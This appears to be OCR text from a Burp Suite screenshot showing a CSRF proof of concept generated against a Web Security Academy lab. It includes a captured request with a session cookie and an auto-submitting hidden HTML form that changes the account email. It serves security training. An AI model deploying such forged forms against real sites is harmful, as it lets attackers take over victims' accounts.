 Request to: https://ac5c1f611e6db77a8000412d00850099.web-security-academy.net
? Options
Raw Params Headers Hex
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://ac5c1f611e6db77a8000412d00850099.
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-ES,es;q=0.9
19 Cookie: session=E9iLO4BY4c46zWw9cGr4TqwAG
20
21 email=hola%40hola.com
? < + > Type a search term
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://ac5c1f611e6db77a8000412d00850099.web-security-academy.net/my-account/ch
ange-email" method="POST">
6 <input type="hidden" name="email" value="hola&#64;hola&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close